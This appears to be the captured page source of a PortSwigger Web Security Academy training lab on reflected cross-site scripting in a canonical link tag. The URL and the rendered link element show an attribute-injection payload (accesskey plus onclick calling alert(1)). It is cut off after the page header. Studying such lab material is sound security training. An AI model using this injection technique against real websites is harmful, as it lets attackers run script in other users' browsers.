 view-source:https://0a8400d703056d69c01f33d400af00c8.web-security-academy.net/?%27accesskey=%27X%27onclick=%27alert(1)
wrap
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<link rel="canonical" href='https://0a8400d703056d69c01f33d400af00c8.web-security-academy.net/?'accesskey='X'onclick='alert(1)'/>
<title>&#82;&#101;&#102;&#108;&#101;&#99;&#116;&#101;&#100;&#32;&#88;&#83;&#83;&#32;&#105;&#110;&#32;&#99;&#97;&#110;&#111;&#110;&#105;&#99;&#97
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>